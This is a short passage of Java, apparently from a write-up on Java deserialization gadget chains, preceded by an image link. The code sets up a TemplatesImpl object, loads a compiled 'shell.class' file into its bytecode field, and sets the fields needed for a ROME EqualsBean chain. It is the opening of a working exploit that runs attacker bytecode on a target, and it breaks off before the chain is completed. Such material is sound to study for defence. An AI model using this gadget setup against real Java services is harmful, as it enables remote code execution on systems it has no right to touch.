 public class EqualsBeanTest { public static void main(String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl(); byte[] bytes = Files.readAllBytes(Paths.get("savedir\\shell.class")); setValue(templates,"_name","aaa"); setValue(templates,"_bytecodes",new byte[][]{bytes}); setValue(templates,"_tfactory",new TransformerFactoryImpl());